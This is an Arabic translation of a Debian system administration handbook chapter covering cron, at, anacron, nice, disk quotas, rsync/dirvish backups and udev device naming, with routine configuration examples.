يمكنك تقييد الوصول إلى cron عبر إنشاء ملف سماح صريح (القائمة البيضاء) في /etc/cron.allow ، تشير فيه فقط إلى المستخدمين الذين يسمح لهم بجدولة الأوامر. أما بقية المستخدمين فسوف يحرمون من هذه الميزة آلياً. وبالعكس، إذا كنت تريد حجب واحد أو اثنين من مثيري المتاعب، فيمكنك كتابة أسماء الدخول الخاصة بهم في ملف الحظر الصريح (القائمة السوداء)، /etc/cron.deny . هذه الميزة نفسها متوفرة في atd ، باستخدام الملفين /etc/at.allow و /etc/at.deny .	

يملك المستخدم الجذر **crontab** خاص به، لكنه يستطيع أيضاً استخدام الملف **/etc/crontab**، أو كتابة ملفات **crontab** إضافية في المجلد **/etc/cron.d**. يمتاز الحال الآخرين بأنه يمكن فيما تحديد هوية المستخدم التي سوف تستخدم عند تنفيذ الأوامر.

تضمن الحزمة **cron** افتراضياً بعض الأوامر المجدولة التي يتم تنفيذها:

- البرامج في المجلد **/etc/cron.hourly** / تنفذ مرة كل ساعة؛
- البرامج في **/etc/cron.daily** / مرة كل يوم؛
- البرامج في **/etc/cron.weekly** / مرة كل أسبوع؛
- البرامج في **/etc/cron.monthly** / مرة كل شهر؛

تعتمد العديد من حزم ديبيان على هذه الخدمة: حيث تضمن من خلال وضع سكريبتات الصيانة في هذه المجلدات العمل الأمثل لخدماتها.

9.7.1 ملف crontab

يُعرف cron على بعض الاختصارات التي تستبدل الحقول الخمسة الأولى في مدخلات crontab. تتفق هذه الاختصارات مع أكثر الخيارات التقليدية للجدولة:

- @yearly : مرة كل سنة (1 يناير، الساعة 00:00);
- @monthly : مرة كل شهر (اليوم الأول من الشهر، الساعة 00:00);
- @weekly : مرة كل أسبوع (الأحد 00:00);
- @daily : مرة كل يوم (الساعة 00:00);
- @hourly : مرة كل ساعة (على رأس كل ساعة).

cron والتوقيت الصيفي

حالة خاصة

في بيان، يأخذ cron تغيير التوقيت (عند الانتقال للتوقيت الصيفي، أو في الحقيقة عند أي تغير هام في التوقيت المحلي) بعين الاعتبار بأفضل ما يستطيع. وبالتالي، الأوامر التي كان يفترض بها أن تنفذ في ساعة غير موجودة (مثلاً، المهام المجدولة الساعة 2:30 فجراً أثناء تغيير التوقيت الريعي في فرنسا، لأنها عند الساعة 2:00 فجراً تتفق الساعتين مباشرة إلى 3:00 فجراً) تنفذ بعد تغيير الوقت بفترة وجيزة (أي حوالي 3:00 فجراً حسب التوقيت الصيفي). من جهة أخرى، في الخريف، عندما يفترض تنفيذ الأوامر عدة مرات (2:30 فجراً حسب التوقيت الصيفي، وبعدها بساعة تنفذ عند 3:30 فجراً حسب التوقيت النظامي، لأنه عند الساعة 3:00 فجراً حسب التوقيت الصيفي ترجع الساعة إلى 2:00 فجراً) تنفذ الأوامر مرة واحدة فقط.

لكن حذر، إذا كان ترتيب المهام المجدولة المختلفة والتأخير بين تنفيذ هذه المهام يحدث فرقاً، فعليك التتحقق من التوافق بين هذه الشروط وبين سلوك cron؛ يمكنك تحضير جدول خاص لليلتين من السنة اللتين تسببان المشاكل إذا دعت الحاجة.

كل سطر فعلي من ملف crontab يصف أمراً مجدولاًً باستخدام الحقول الستة (أو السبعة) التالية:

- قيمة للدقائق (عدد يتراوح بين 0 و 59);
- قيمة للساعات (عدد يتراوح بين 0 و 23);
- قيمة ل التاريخ اليوم من الشهر (من 1 إلى 31);
- قيمة للشهر (من 1 حتى 12);
- قيمة للنهار من الأسبوع (من 0 إلى 7، 1 يرمز لنهر الإثنين، ويرمز لنهر الأحد بالرقم 0 والرقم 7؛ من الممكن أيضاً استخدام الحروف الثلاثة الأولى من اسم اليوم الإنكليزية، مثل Sun، أو Mon، الخ)؛
- اسم المستخدم الذي ستنفذ الأوامر تحت هويته (في الملف /etc/crontab و في الملفات المجزئة في المجلد /etc/cron.d، لكن ليس في ملفات crontab الخاصة بالمستخدمين)؛

• الأمر المراد تنفيذه (عند تحقق الشروط المعرفة في الحقول الخمسة الأولى).

كل هذه التفاصيل موثقة في صفحة الدليل (5) crontab.

يمكن تمثيل كل قيمة بشكل قائمة من القيم الممكنة (تفصل عن بعضها بفواصل). الصيغة $a-b$ تمثل كل القيم الممكنة في المجال بين a و b . والصيغة $c/a-b$ فتمثل المجال نفسه ولكن بزيادة قدرها c بين القيم (مثال: 0-10/2 يعني 0, 2, 4, 6, 8, 10). أما النجمة * فهي محرف بدليل، يمثل جميع القيم الممكنة.

مثال 9.2. عينة عن ملف crontab

```
#Format  
#min hour day mon dow  command  
  
# Download data every night at 7:25 pm  
25 19 * * * $HOME/bin/get.pl  
  
# 8:00 am, on weekdays (Monday through Friday)  
00 08 * * 1-5 $HOME/bin/dosomething  
  
# Restart the IRC proxy after each reboot  
@reboot /usr/bin/dircproxy
```

تلميح تتنفيذ أمر عند إقلاع

لتنفيذ أمر مرة واحدة، مباشرة بعد إقلاع الحاسوب، يمكنك استخدام الماكرو @reboot ببساطة (إعادة تشغيل cron وحده لا يُنْشِّط أمراً مجدولاً باستخدام @reboot). يستبدل هذا الماكرو الحقول الخامسة الأولى من المدخلة في crontab.

محاكاة cron باستخدام systemd

بدائل

يمكن محاكاة سلوك cron باستخدام آلية المؤقتات التي يوفرها systemd (انظر القسم 9.1.1، « نظام إقلاع systemd » ص 227).

9.7.2 استخدام الأمر at

ينفذ at أمراً في لحظة محددة من المستقبل. يأخذ at التاريخ والوقت المرغوبين كمتغيرات في سطر الأوامر، ويأخذ الأمر الذي يجب تنفيذه من الدخل القياسي. سوف يُنْفَذ الأمر كما لو أنه أدخل في الصدفة الحالية. حتى أن at يهتم بالاحفاظ على البيئة الحالية، لإعادة توليد الشروط نفسها عند تنفيذ الأمر. يكتب الوقت وفق الأشكال المعتادة: يمثل كلاً من 12:16 أو 12pm 4:12pm 4:12pm 4: عصراً. يمكن تعريف التاريخ حسب عدة صيغ أوروبية وغربية، منها YY.MM.MM (أي أن 15.07.2015 تمثل 27 يوليو 2015)، YYYY-MM-DD (التاريخ السابق سيكتب بالشكل YY-MM-DD/[CC]YY، MM/DD/[CC]YY-07-27، 2015/12/25 أو 2015/12/25 سوف تمثل 25 ديسمبر 2015)، أو ببساطة YYMMDD[CC]YY (بحيث يمثل 122515 أو 12252015 التاريخ 25 ديسمبر 2015 أيضاً). إذا لم يحدد التاريخ، سوف يُنْفَذ الأمر فور وصول الساعة إلى الوقت المحدد (من اليوم نفسه، أو اليوم التالي إذا كانت الساعة المحددة قد مضت من ذلك اليوم). يمكنك أيضاً كتابة « today » أو « tomorrow » ببساطة.

```
$ at 09:00 27.07.15 <<END
> echo "Don't forget to wish a Happy Birthday to Raphaël!" \
>   | mail lolando@debian.org
> END
warning: commands will be executed using /bin/sh
job 31 at Mon Jul 27 09:00:00 2015
```

هناك صيغة بديلة تستخدم لتأجيل التنفيذ لفترة محددة: **at now + number period**. يمكن أن تكون الفترة **number period** دقائق (minutes)، أو ساعات (hours)، أو أيام (days)، أو أسابيع (weeks). يبين العدد **number** ببساطة عدد الوحدات المذكورة التي يجب أن تنقضي قبل تنفيذ الأمر.

لإلغاء مهمة مجدولة باستخدام **cron**، استدع **crontab -e** ببساطة واحذف السطر الموافق في ملف **crontab**. أما بالنسبة لمهام **at**، فالعملية بنفس السهولة تقريباً: فقط استدع **atrm task-number**. يعطيك **at** رقم المهمة عند جدولتها، لكن يمكنك الحصول عليه ثانية باستخدام الأمر **atq**، الذي يعطي لائحة محدثة بالمهام المجدولة.

9.8. جدولة المهام غير المترادفة: **anacron**

anacron هي خدمة تكمل عمل **cron** للحواسيب التي لا تعمل طوال الوقت. بما أن المهام المنتظمة تجدول عادة منتصف الليل، فلن تُنفَّذ أبداً إذا كان الحاسوب مطفأً في ذلك الوقت. الغرض من **anacron** هو تنفيذ هذه المهام، مع الأخذ بعين الاعتبار الفترات التي لا يعمل فيها الحاسوب.

نرجو أن تلاحظ أن **anacron** غالباً سينفذ هذه النشاطات بعد إقلاع الجهاز ببعض دقائق، وهذا قد يخوض من استجابة الحاسوب. لذلك يبدأ تشغيل المهام المذكورة في الملف **/etc/anacrontab** باستخدام الأمر **nice** الذي يخفض أولوية تنفيذها وبالتالي يحدُّ من عبئها على النظام. انتبه إلى أن صيغة هذا الملف ليست مطابقة لصيغة **/etc/crontab**؛ إذا كان هناك حاجة خاصة لاستخدام **anacron**، فاطلع على صفحة الدليل **.anacrontab(5)**.

نظم يونكس (وبالتالي لينكس) متعدد المهام ومتعدد المستخدمين. يمكن تشغيل عدة عمليات على التوازي فعلاً، ويمكن أن تتنمي لمستخدمين مختلفين: حيث تتولى النواة توزيع الموارد بين العمليات المختلفة. وكجزء من هذه الوظيفة، تتمتع النواة بمفهوم الأولوية، الذي يسمح لها بتفضيل عمليات معينة على أخرى، حسب الحاجة. يمكنك عندما تعلم أن إحدى العمليات يمكن أن تعمل بأولوية منخفضة أن تشير لذلك بتشغيلها باستخدام الأمر **nice program** (**nice** تعني « مهذب »). سيحصل البرنامج عندها على حصة أقل من المعالج، وسيكون أثره على العمليات الجارية الأخرى أخف. طبعاً، إذا لم يكن هناك عمليات أخرى تحتاج أن تعمل، فلن تُعرقل حركة البرنامج بشكل مفتعل.

يُعمل **nice** بعدة مستويات من « التهذيب »: تفضيل المستويات الموجبة (من 1 إلى 19) الأولوية تدريجياً، بينما ترفعها المستويات السالبة (من -1 حتى -20) — لكن يسمح فقط للمستخدم الجذر بأن يستخدم هذه المستويات السالبة. يزيد **nice** المستوى الحالي بقيمة 10 إذا لم تحدد له قيمة أخرى (انظر صفحة الدليل [\(nice1\)](#)).

إذا اكتشفت مهمة تعمل من قبل كان يجب تشغيلها باستخدام **nice** فيمكنك إصلاح ذلك؛ فالأمر **renice** يعدل أولوية العمليات الجارية، بكل الاتجاهين (لكن تقليل « تهذيب » العمليات ممنوع إلا على المستخدم الجذر).

يعطل تثبيت الحرمة **anacron** تنفيذ **cron** للسكريبتات في المجلدات `/etc/`, `/etc/cron.hourly/`, `/etc/cron.monthly/`, `/etc/cron.weekly/`, `/cron.daily/` مع **cron** ومرة مع **anacron**. إلا أن الأمر **cron** يبقى فعالاً ويتابع معالجة المهام المجدولة الأخرى (خصوصاً المهام التي يجدولها المستخدمون).

9.9. الحصص التخزنية

يسمح نظام الحصص التخزنية (Quotas) بتحديد مساحة القرص المخصصة لمستخدم ما أو لمجموعة من المستخدمين. لإعداد هذا النظام، يجب أن تملك نواة تدعمه (تمت ترجمتها مع الخيار `CONFIG_QUOTA`) كما هي حال نوى دبيان. أما برمجيات إدارة الحصص التخزنية فتجدها في الحرمة `quota`.

لتفعيل الحصص التخزنية على نظام ملفات معين، عليك أن تضيف الخيارين `grpquota` و `usrquota` في `/etc/fstab` لتفعيل حصص المستخدمين والمجموعات، على الترتيب. بعدها سوف تُحدث عملية إعادة إقلاع الحاسوب الحصص التخزنية في حال غياب نشاط القرص (شرط ضروري لحساب المساحة المستهلكة مسبقاً بشكل صحيح).

يسمح لك الأمر **edquota user** (أو **edquota -g group**) بتعديل الحد التخزني للمستخدم (أو المجموعة) أثناء عملية فحص الاستهلاك الحالي لمساحة القرص.

يمكن استخدام البرنامج **setquota** ضمن سكريبت لتعديل عدّة حصص تخزينية آلياً. تشرح صفحه الدليل [setquota\(8\)](#) صيغة استعماله.

يسمح لك نظام الحصص بتحديد أربعة حدود:

- اثنان (يسميان « من - soft » و « قاس - hard ») يشيران إلى عدد الكتل التخزينية المستهلكة. إذا أُنشئ نظام الملفات بكتل حجمها 1 كيبي بايت، فإن كل كتلة ستتحوي 1024 بايت من ملف وحيد. لذلك تسبّب الكتل غير المشبعة خسارة في مساحة القرص. فالحصة التي تحوي 100 كتلة، والتي تسمح نظرياً بتخزين 102,400 بايت، سوف تمتلك عند تخزين 100 ملف فقط حجم كل منها 500 بايت، أي 50,000 بايت في المجمل.
- واثنان (soft و hard) يشيران لعدد عقد inode المستخدمة. يشغل كل ملف عقدة inode واحدة على الأقل لتخزين معلومات عنه (الصلاحيات، المالك، تاريخ ووقت آخر وصول، الخ). أي أنهما يقيدان عدد ملفات المستخدم.

يمكن تجاوز الحدود « المرنة » بشكل مؤقت؛ حيث ينبع المستخدمون فقط إلى أنهم يتتجاوزون الحصة التخزينية وذلك عبر الأمر **warnquota**، الذي يستدعي عادة باستخدام cron. أما الحدود « القاسية » فلا يمكن تجاوزها أبداً: إذ يرفض النظام أي عملية تسبّب تجاوز الحصة التخزينية القاسية.

الكتل وعقد inode

مصطلحات

يقسم نظام الملفات القرص الصلب إلى كتل blocks — وهي مساحات صغيرة متباينة. يحدد حجم هذه الكتل أثناء إنشاء نظام الملفات، ويتراوح عموماً بين 1 و 8 كيبي بايت. يمكن استخدام الكتلة إما لتخزين البيانات الفعلية للملف، أو البيانات الفوقيّة meta-data الخاصة بنظام الملفات. من هذه البيانات الفوقيّة، ستجد عقد inode. تستهلك كل inode كتلة على القرص الصلب (لكن هذه الكتلة لا تؤخذ بعين الاعتبار عند حساب الحصص التخزينية التي تقيد عدّد الكتل التخزينية، بل الحصص التي تقيد عدّد inode فقط)، وتُخزن كلاً من المعلومات التي تعرف الملف الموافق لها (اسمها، مالكه، صلاحياته، الخ) والمؤشرات إلى كتل البيانات التي تحوي الملف فعلياً. للملفات الكبيرة جداً التي تحجز كتلةً كثيرة لا يمكن الإشارة إليها في inode واحدة، هناك نظام الكتل غير المباشر؛ حيث تشير inode إلى لائحة من الكتل التي لا تحوي البيانات مباشرة، وإنما تشير إلى لائحة أخرى من الكتل.

يمكّنك باستخدام الأمر **t - edquota**، تعريف « فترة سماح » أعظمية يسمح خلالها تجاوز القيود المرنة. بعد انقضاء هذه المهلة، سوف تعامل قيود المرنة على أنها قيود قاسية، وسيضطر المستخدمون لتقليل استهلاكهم للمساحة التخزينية إلى ما دون الحد المفروض قبل أن يتمكّنوا من كتابة أي شيء على القرص الصلب.

لتحديد حصة تخزينية للمستخدمين الجدد آلياً، عليك إعداد مستخدم ليستخدم كنموذج للمستخدمين الجدد (بالمأْمِر `setquota` أو `edquota`) ثم تحديد اسمه في المتغير `QUOTAUSER` في الملف `/etc/adduser.conf`. بعد ذلك، سوف تُطبَّق هذه الإعدادات تلقائياً كلما أنشأت مستخدماً جديداً بالأْمِر `adduser`.

9.10. النسخ الاحتياطي

النسخ الاحتياطي هو أحد المهام الرئيسية لأي مدير نظم، لكنه موضوع معقد، ويحتاج لأدوات قوية يصعب إتقانها أغلب الأحيان.

هناك العديد من البرامج، مثل `amanda`, `bacula`, و `BackupPC`. هذه نظم مخدم/عميل تقدم خيارات عديدة، لكن إعدادها صعب نوعاً ما. توفر بعضها واجهات وب صديقة للمستخدم لتسهيل ذلك. لكن دبيان تحوّي عشرات برمجيات النسخ الاحتياطي الأخرى التي تغطي جميع حالات الاستخدام الممكنة، ويمكنك التتحقق من ذلك بسهولة عبر الأمر `apt-cache search backup`.

بدلاً من تفصيل استخدام بعض هذه البرمجيات، سوف يستعرض هذا القسم أفكار مدير النظم في شركة فلكوت عندما حددوا استراتيجية النسخ الاحتياطي الخاصة بهم.

في شركة فلكوت، للنسخ الاحتياطي هدفان: استعادة الملفات المحذوفة خطأً، واستعادة أي حاسوب بسرعة (مكتبي أو مخدم) إذا تعطل قرصه الصلب.

9.10.1 النسخ الاحتياطي باستخدام rsync

يعتبر النسخ الاحتياطي على الشرائط المغناطيسية بطيئاً جداً ومكلفاً، لذلك ستخزن النسخ الاحتياطية من البيانات على مخدم خاص، حيث يحمي استخدام RAID برمجي (انظر القسم 12.1.1، «Software RAID») ص 346) البيانات من أعطال الأقراص الصلبة. لن تؤخذ نسخ احتياطية عن الحواسب المكتبية بشكل منفرد، لكن يتم إعلام المستخدمين أن حساباتهم الشخصية على مخدم الملفات في قسمهم في الشركة ستؤخذ عنها نسخ احتياطية. **يُستخدم الأمر `rsync`** (من الحزمة ذات الاسم نفسه) يومياً لأخذ نسخ احتياطية عن هذه المخدمات المختلفة.

لا يمكن تمييز الرابط الصلب (hard link) عن الملف الأصلي، بخلاف الروابط الرمزية (symbolic links). إنشاء الرابط الصلب هو أساساً نفس عملية إعطاء الملف اسم إضافياً. لذلك فإن حذف الرابط الصلب يزيل الاسم المرتبط مع الملف فقط. وطالما أن هناك اسم آخر مرتبط مع الملف، ستبقى البيانات داخله محرزة في نظام الملفات. من المهم ملاحظة أن الرابط الصلبة، وبعكس النسخ عن الملف، لا تحجز مساحة إضافية على القرص الصلب.

تشي الروابط الصلبة بالأمر **ln target link**. عندئذ يصبح الملف *link* اسمًا جديداً للملف *target*. يمكن إنشاء الروابط الصلبة ضمن نظام الملفات نفسه فقط، بينما لا تخضع الروابط الرمزية لهذا القيد.

تمنع محدودية المساحة التخزينية المتوفرة على الأقراص الصلبة تطبيق نسخة احتياطية كاملة يومياً. لذلك، يُسبّب الأمر **rsync** بعملية تكرار لمحفوظات النسخة الاحتياطية السابقة باستخدام روابط حقيقة تحول دون استهلاك الكثير من مساحة القرص الصلب. بعدها تستبدل عملية **rsync** الملفات التي طرأت عليها تعديلات منذ آخر عملية نسخ احتياطي فقط. باستخدام هذه الآلية يمكن الاحتفاظ بعدد أكبر من النسخ الاحتياطية في كمية قليلة من المساحة. بما أن جميع النسخ الاحتياطية متوفرة ومتوافرة للوصول آنِياً (مثلاً، في مجلدات مختلفة مشاركة على الشبكة)، يمكنك المقارنة فوراً بين تاريخين محددين.

يمكن تطبيق آلية النسخ الاحتياطي هذه بسهولة باستخدام البرنامج **dirvish**. يستخدم البرنامج مساحة تخزينية للنسخ الاحتياطي («bank» بحسب مصطلحاته) يخزن فيها نسخاً مؤرخة منمجموعات من الملفات الاحتياطية (هذه المجموعات تدعى «vaults» في وثائق **dirvish**).

الإعدادات الرئيسية هي في الملف `/etc/dirvish/master.conf`. تعرف هذه الإعدادات موقع المساحة التخزينية للنسخ الاحتياطي، ولائحة ال «*vaults*» التي ستتم إدارتها، والقيم الافتراضية لانتهاء صلاحية النسخ الاحتياطية. بقية الإعدادات تقع في الملفات `bank/vault/dirvish/default.conf` وهي تحوي الإعدادات الخاصة بكل مجموعة من الملفات.

مثال 9.3. الملف `/etc/dirvish/master.conf`

```
bank:
  /backup
exclude:
  lost+found/
  core
  *
Runall:
  root    22:00
expire-default: +15 days
expire-rule:
  #  MIN HR   DOM MON      DOW  STRFTIME_FMT
  *   *     *   *        1    +3 months
  *   *     1-7 *        1    +1 year
  *   *     1-7 1,4,7,10  1
```

يشير خيار bank إلى المجلد الذي ستخزن النسخ الاحتياطية فيه. يسمح لك الخيار exclude بتحديد الملفات (أو أنواع الملفات) التي لا تريد تضمينها في النسخ الاحتياطية. أما Runall فهو لائحة بمجموعات الملفات التي ستنسخاحتياطياً مع تاريخ كل منها، وهذا يسمح لك بتعيين التاريخ الصحيح للنسخة، في حال لم يعمل النسخ الاحتياطي في الوقت المحدد بدقة. عليك تحديد وقت يسبق وقت التنفيذ الفعلي قليلاً (وهو، افتراضياً، 10:04 مساء في دييان، وفقاً للملف /etc/cron.d/dirvish). أخيراً، يحدد الخياران expire-default و expire-rule سياسة انتهاء الصلاحية للنسخ الاحتياطية. المثال السابق يبقى النسخ التي أخذت في الأحد الأول من كل ربع سنة للأبد، ويحذف النسخ المأخوذة في الأحد الأول من كل شهر بعد سنة، ويحذف النسخ المأخوذة في أيام الأحد الأخرى بعد ثلاثة أشهر. أما النسخ الاحتياطية اليومية الأخرى فيحتفظ بها لمدة 15 يوماً. ترتيب القواعد مهم جداً، لأن Dirvish يستخدم آخر قاعدة مناسبة، أو يستخدم قاعدة expire-default إذا لم يوجد أي expire-rule مناسبة.

ممارسة عملية انتهاء الصلاحية المجدولة

لا يستخدم dirvish-expire قواعد انتهاء الصلاحية لإتمام عمله. في الواقع، تطبق قواعد انتهاء الصلاحية عند إنشاء نسخة احتياطية جديدة لتحديد تاريخ انتهاء صلاحية تلك النسخة. حيث يطلع dirvish-expire ببساطة على النسخ المخزنة ويحذف النسخ التي انقضى تاريخ صلاحيتها.

مثال 9.4. الملف /backup/root/dirvish/default.conf

```
client: rivendell.falcot.com
tree: /
xdev: 1
index: gzip
image-default: %Y%m%d
exclude:
  /var/cache/apt/archives/*.deb
  /var/cache/man/**
  /tmp/**
  /var/tmp/**
  *.bak
```

يحدد المثال أعلاه مجموعات الملفات التي يجب أخذ نسخة احتياطية عنها: وهي الملفات على الجهاز rivendell.falcot.com (أما لأخذ نسخة احتياطية عن البيانات المحلية، فقط حدد اسم الجهاز المحلي كما هو محدد بالأمر **hostname**)، وبالأخص الملفات في الشجرة الجذر (/): ما عدا تلك المذكورة في exclude. النسخة الاحتياطية ستقتصر على محتويات نظام ملفات واحد (xdev: 1)، ولن تتضمن أية ملفات من نقاط الربط الأخرى. سوف يُولَّد فهرس للملفات المحفوظة (index: gzip)، وستسمى الصورة تبعاً للتاريخ الحالي (image-default: %Y%m%d).

هناك العديد من الخيارات المتوفرة، وكلها موثقة في صفحة الدليل (5) dirvish.conf. بمجرد تجهيز ملفات الضبط هذه، عليك تهيئه كل مجموعة ملفات بالأمر **dirvish --vault vault --init**. ومن بعد ذلك سيعمل الاستدعاء اليومي للأمر **dirvish-runall** آلياً على إنشاء نسخة احتياطية جديدة مباشرة بعد حذف النسخ التي انتهت صلاحيتها.

عندما يحتاج `dirvish` لحفظ البيانات على جهاز بعيد، سوف يستخدم `ssh` للاتصال به، وسوف يشغل `rsync` كمحول. هذا يتطلب أن يمتلك المستخدم الجذر إمكانية الاتصال بذلك الجهاز آلياً. يسمح استخدام مفتاح للمصادقة عبر SSH بهذا الأمر بالضبط (انظر القسم 9.2.1.1، «المصادقة بالمفاتيح» ص 238).

9.10.2 استعادة الأجهزة دون نسخ احتياطي

يمكن استعادة الأجهزة المكتبية، التي لا تؤخذ عنها نسخ احتياطية، بسهولة من قرص DVD-ROM مخصص تم تجهيزه باستخدام *Simple-CDD* (انظر القسم 12.3.3، «*Simple-CDD*: كل الحلول في حل واحد» ص 387). بما أن هذه الطريقة تنفذ عملية تثبيت من الصفر، فسوف تسبب ضياع أي تخصيص تم بعد التثبيت الأولي. لا بأس بهذا بما أن جميع الأنظمة متصلة بمجلد LDAPentral للحسابات كما أن معظم التطبيقات المكتبية مضبوطة مسبقاً بفضل `dconf` (انظر القسم 13.3.1، «*GNOME*» ص 402 لمزيد من المعلومات عن هذا).

يدرك مدورو النظم في شركة فلكوت القصور في سياسة النسخ الاحتياطي التي اعتمدوها. فيما أنهم لا يستطيعون حماية مخدم النسخ الاحتياطي في خزانة مضادة للحرائق كما هي حال الشرائط المغناطيسية، فقد ركبوه في غرفة منفصلة بحيث لا تدمر كارثة، كحريق في غرفة المخدمات، النسخ الاحتياطية مع الأشياء الأخرى. بالإضافة لذلك، فإنهم يجررون نسخاً احتياطياً تصاعدياً (*incremental*) على DVD-ROM أسبوعياً — حيث تُنسَخ الملفات التي تغيرت منذ آخر عملية نسخ احتياطي فقط.

النحو أكثـر التعمق لخدمات SQL و LDAP

معظم الخدمات (مثل قواعد بيانات SQL أو LDAP) لا يمكن نسخها احتياطياً بنسخ ملفاتها فقط (إلا إذا تمت مقاطعتها بشكل سليم أثناء إنشاء النسخة الاحتياطية، وهذا يسبب المشاكل عادة، لأن المفروض أن تبقى هذه الخدمات متوفرة طوال الوقت). لذلك، كان لزاماً استخدام آلية «تصدير» لإنشاء «خلاصة بيانات - `data dump`» يمكن نسخها بأمان. خلاصات البيانات هذه كبيرة جداً غالباً، لكن ضغطها له مردود جيد. لتقليل المساحة التخزينية المطلوبة، سوف تخزن نسخة كاملة مرة واحدة في الأسبوع فقط، ونسخة `diff` في كل يوم، التي يمكن إنشاؤها بالأمر `diff file_from_yesterday file_from_today`. ينتج البرنامج `xdelta` فروقات تصاعدية من الخلاصات الثنائية (binary dumps).

تاريجياً، كانت أبسط وسيلة لأخذ النسخ الاحتياطية في يونكس هي تخزين أرشيف *TAR* على شريط مغناطيسي. بل إن الأمر *tar* قد أخذ اسمه من « Tape ARchive ».

9.11. التوصيل الساخن: *hotplug*

9.11.1. مقدمة

يعالج نظام النواة الفرعي *hotplug* إضافة وإزالة الأجهزة ديناميكياً، عبر تحميل التعريف المناسب وعبر إنشاء ملفات الأجهزة الموافقة (بمساعدة *udevd*). في الأجهزة الحديثة والحوسبة الظاهرية، يمكن توصيل أي شيء تقريباً بشكل ساخن: من ملحقات USB/PCMCIA/IEEE 1394 الشائعة إلى أقراص SATA الصلبة، وصولاً إلى المعالجات والذواكر أيضاً.

لدى النواة قاعدة بيانات تربط رقم تعريف (ID) كل جهاز مع برنامج التعريف المطلوب. تستخدم قاعدة البيانات هذه أثناء الإقلاع لتحميل جميع تعريفات الأجهزة الملحقة التي تكتشف على النواقل المختلفة، وأيضاً عند توصيل جهاز إضافي يدعم التوصيل الساخن. ترسل رسالة إلى *udevd* فور جاهزية القطعة للاستعمال، حتى يتمكن من إنشاء المدخلة الموافقة في `/dev/`.

9.11.2. مشكلة التسمية

قبل ظهور الاتصالات الساخنة، كان من السهل تعيين أسماء ثابتة للأجهزة. كانت تعتمد تسميتها ببساطة على موقع الجهاز على الناقل الخاص به. لكن هذا غير ممكن عندما تتحرك هذه الأجهزة على النواقل. من الحالات النموذجية استخدام الكاميرا الرقمية أو مفتاح USB، حيث يظهر كل منها للحاسوب على أنه قرص تخزيني. ربما كان اسم الجهاز المتصل أولاً `/dev/sdb` والمتصل ثانياً `/dev/sdc` (حيث يمثل `/dev/sda` القرص الصلب للحاسوب). أسماء الأجهزة غير ثابتة؛ بل تعتمد على ترتيب توصيل الأجهزة.

بالإضافة لذلك، يزداد عدد التعريفات التي تستخدم قيمًا ديناميكية لأرقام *major/minor* للأجهزة، ما يحول دون إمكانية تعيين مدخلات ثابتة للأجهزة المعنية، بما أن هذه الخصائص الأساسية قد تختلف بعد إعادة الإقلاع.

لقد أنشأ *udev* لحل هذه المشكلة تحديداً.

معظم الحواسيب لها عدة بطاقات شبكة (أحياناً وجهتين سلكيتين وواجهة wifi)، ويسحب دعم `hotplug` على معظم أنواع التوابل لا تضمن النواة لينكس إعطاء أسماء ثابتة للواجهات الشبكية. لكن المستخدمين الذين يريدون ضبط شبكاتهم في `/etc/network/interfaces` يحتاجون أسماءً ثابتة!

من الصعب أن تطلب من كل مستخدم أن ينشئ قواعد `udev` خاصة به لحل هذه المشكلة. لذلك كان إعداد `udev` منفرداً نوعاً ما؛ عند الإقلاع الأول (وبشكل أعم، عند كل مرة تظهر فيها بطاقة شبكية جديدة) يستخدم `udev` اسم الواجهة الشبكية وعنوان MAC الخاص بها لإنشاء قواعد جديدة لإعادة تعيين الاسم نفسه عند عمليات الإقلاع التالية. تخزن هذه القواعد في `/etc/udev/rules.d/70-persistent-net.rules`

لهذه الآلية بعض الآثار الجانبية التي يجب أن تعرفها. دعنا نأخذ حالة الحاسوب الذي يملك بطاقة PCI شبكية واحدة فقط. منطقياً ستسمي الواجهة الشبكية `eth0`. لنفترض الآن أن البطاقة تعطلت، وأن مدير النظام استبدلها؛ ستملك البطاقة الجديدة عنوان MAC جديد. بما أن البطاقة القديمة أخذت الاسم `eth0`، فسوف تأخذ البطاقة الجديدة الاسم `eth1`، رغم أن البطاقة قد ذهبت بلا رجعة (ولن تعمل الشبكة لأن الملف `/etc/network/interfaces` يحتوي على إعدادات تستخدم اسم الواجهة `eth0` غالباً). في هذه الحالة، يمكن حذف الملف `/etc/udev/rules.d/70-persistent-net.rules` قبل إعادة إقلاع الحاسوب. عند ذلك ستعطى البطاقة الجديدة الاسم المتوقع `.eth0`.

9.11.3 طريقة عمل `udev`

عندما تُنبَّه النواة `udev` إلى ظهور جهاز جديد، يجمع `udev` المعلومات المختلفة عن الجهاز المعنى باستطلاع المدخلات المناسبة في `/sys/`، خصوصاً المدخلات التي تعرف الجهاز بشكل فريد (عنوان MAC للبطاقات الشبكية، الأرقام التسلسنية لبعض أجهزة USB، الخ.).

بعد جمع كل هذه المعلومات، يتحقق `udev` من القواعد المخزنة في `/lib/udev/rules.d/` و`/etc/udev/rules.d/`. من خلال هذه العملية يقرر كيفية تسمية الجهاز، والروابط الرمزية التي سيُنشأ لها (إعطائه أسماء بديلة)، والأوامر التي يجب تنفيذها. يتم استطلاع جميع الملفات، وتقييم جميع القواعد تسلسلياً (إلا عندما يحوي الملف توجيهات «`GOTO`»). لذلك قد ترتبط عدة قواعد بحدث معين.

صيغة ملفات القواعد بسيطة جداً: كل سطر يحوي معايير اختيار وقيم متغيرات. تستخدم الأولى لتحديد الأحداث التي يجب الاستجابة لها، وتُعرَّف الأخيرة الأفعال التي يجب اتخاذها. تفصل كافة المكونات عن بعضها بفواصل، وتُفَرَّق المعاملات ضمنياً بين معايير الاختيار (التي تحوي معاملات مقارنة، مثل `=` أو `!=`) وبين توجيهات الإسناد (التي تستخدم معاملات مثل `=` أو `+=` أو `:`).

تستخدم معاملات المقارنة على المتغيرات التالية:

- KERNEL: الاسم الذي تعينه النواة للجهاز؛
 - ACTION: الفعل الموافق للحدث (« add » عندما تضاف القطعة، « remove » عند إزالتها)؛
 - DEVPATH: مسار مدخلة القطعة في /sys/؛
 - SUBSYSTEM: نظام النواة الفرعى الذى ولد الطلب (هناك العديد من هذه الأنظمة، لكن من بعض الأمثلة عليها « usb »، « ide »، « net »، « firmware »، الخ)؛
 - ATTR{attribute}: محتويات الملف attribute في المجلد /sys/\$devpath/ الخاص بالجهاز. هنا تجد عنوان MAC وغيره من المعلومات الخاصة بالناقل؛
 - ATTRS{attributes} و SUBSYSTEMS KERNELS هي صيغ أخرى تُستخدم لمطابقة الخيارات المختلفة لأحد الأجهزة الآباء للجهاز الحالى؛
 - PROGRAM: يوكل الاختبار إلى البرنامج المشار إليه (true إذا أعاد القيمة 0، false فيما عدا ذلك).
